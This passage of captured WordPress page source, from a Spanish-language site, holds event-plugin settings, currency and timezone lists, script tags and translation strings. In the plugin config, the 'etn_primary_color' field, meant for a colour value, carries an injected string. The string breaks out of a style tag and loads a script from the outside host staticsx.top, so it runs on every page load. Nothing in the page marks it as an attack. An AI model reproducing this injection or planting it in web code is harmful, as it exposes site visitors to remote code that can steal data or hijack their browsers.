somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 18, 2026","time_format":"H:i","time_format_string":"15:44","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.31","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2d5857f120","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://espacioseguroburgos.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2d5857f120" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://espacioseguroburgos.org/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Design":["Dise\u00f1o"],"%s Block":["Bloque %s"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"Reusable blocks":["Bloques reutilizables"],"Embeds":["Incrustados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Temas"],"Media":["Medios"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"H:i","date":"F j, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Optional":["Opcional"],"%s, selected":["%s, seleccionado"],"Go to the Previous Month":["Ir al mes anterior"],"Go to the Next Month":["Ir al mes siguiente"],"Today, %s":["Hoy, %s"],"Date range calendar":["Calendario de rango de fechas"],"Date calendar":["Calendario de fechas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Luces"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del 